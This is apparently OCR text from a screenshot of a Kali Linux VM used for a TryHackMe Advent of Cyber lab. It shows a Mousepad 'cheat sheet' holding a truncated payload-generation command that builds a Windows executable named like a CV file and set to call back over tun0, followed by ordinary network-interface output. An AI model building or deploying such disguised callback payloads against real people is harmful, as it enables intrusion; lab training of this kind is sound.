 Debian 10.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
TryHackMe | Advent of ...
*Untitled 3 - Mousepad
qterminal
kali
Wireshark
07:20 PM
kali@kali: ~
*Untitled 3 - Mousepad
File Actions Edit View Help
Untitled 3
my cheat sheet
1
ST=tun0 LPORT="Listening port" -f exe -o cv-username.exe
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue s
tate UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:
00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdi
sc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:86:8e:7e brd ff:ff:ff:ff:ff:ff
inet 192.168.116.128/24 brd 192.168.116.255 scope g
lobal dynamic noprefixroute eth0
valid_lft 1512sec preferred_lft 1512sec
inet6 fe80::20c:29ff:fe86:8e7e/64 scope link nopref
ixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu
1500 qdisc fq_codel state UNKNOWN group default qlen 50
0
link/none
inet 10.11.10.220/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::a9f3:1b21:4020:5f9b/64 scope link stabl
e-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$
0°C
Kraftig slud snart
Search